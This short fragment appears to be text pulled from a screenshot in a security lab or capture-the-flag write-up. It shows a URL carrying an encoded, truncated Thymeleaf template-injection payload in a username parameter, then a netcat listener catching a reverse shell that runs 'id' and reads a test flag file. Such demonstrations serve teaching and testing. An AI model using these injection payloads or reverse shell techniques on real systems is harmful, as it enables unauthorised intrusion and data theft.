 localhost:8080/thymeleaf?username=<th%20th%3atext%3d"%24%7bT%28java%2elang%... Incognito
HOME MAIN DASHBOARD CONFIG
sktest@useworld: ~
sktest@useworld:~ $ nc -lnvp 8888
Listening on 0.0.0.0 8888
Connection received on 192.168.102.74 64806
id
uid=1000(sktester) gid=1000(sktester) groups=1000(sktester),4(adm),20(dialout),24(cdrom),25(floppy),27(sud
o),29(audio),30(dip),44(video),46(plugdev),116(netdev),1001(docker)
cat flag.txt
flag{SKshieldus_Test}